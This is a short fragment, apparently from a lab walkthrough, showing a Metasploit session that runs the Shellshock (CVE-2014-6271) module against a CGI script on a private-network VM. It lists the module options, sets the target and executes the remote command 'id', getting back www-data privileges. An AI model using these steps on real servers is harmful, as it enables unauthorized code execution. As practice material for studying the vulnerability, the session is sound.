 Warning: Never expose this VM to an untrusted network!
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > use auxiliary/scanner/http/apache_mod_cgi_bash_env
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > show options
Module options (auxiliary/scanner/http/apache_mod_cgi_bash_env):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /usr/bin/id yes Command to run (absolute paths required)
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI yes Path to CGI script
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set targeturi /cgi-bin/test.sh
targeturi => /cgi-bin/test.sh
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set rhost 172.16.184.138
rhost => 172.16.184.138
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > exploit
[+] uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) >